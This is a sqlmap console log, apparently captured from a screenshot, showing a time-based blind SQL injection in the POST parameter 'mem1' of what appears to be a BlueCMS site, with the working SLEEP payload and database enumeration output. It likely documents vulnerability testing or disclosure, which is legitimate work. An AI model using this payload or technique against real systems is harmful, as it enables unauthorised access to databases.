 C:\Windows\system32\cmd.e:
[22:26:32] [INFO] POST parameter 'mem1' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[22:26:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:26:32] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:27:09] [INFO] checking if the injection point on POST parameter 'mem1' is a false positive
POST parameter 'mem1' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: mem1 (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: insert=1&mem1=1 AND (SELECT 4064 FROM (SELECT(SLEEP(5)))zKhD)
---
[22:27:36] [INFO] the back-end DBMS is MySQL
[22:27:36] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[22:27:44] [INFO] fetching database names
[22:27:44] [INFO] fetching number of databases
[22:27:44] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
1
[22:28:11] [INFO] adjusting time delay to 3 seconds due to good response times
2
[22:28:20] [INFO] retrieved: information_schema
[22:34:56] [INFO] retrieved: bluecms